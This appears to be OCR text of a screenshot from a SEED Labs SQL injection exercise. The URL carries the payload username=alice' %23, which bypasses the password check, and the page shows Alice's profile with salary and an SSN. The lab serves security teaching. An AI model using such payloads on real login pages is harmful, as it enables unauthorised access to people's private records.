 SQLi Lab
www.seed-server.com/unsafe_home.php?username=alice' %23&Password=11
67%
SEED LABS
Home Edit Profile
Logout
Alice Profile
Key Value
Employee ID 10000
Salary 20000
Birth 9/20
SSN 10211002
NickName
Email
Address
Phone Number
Copyright © SEED LABs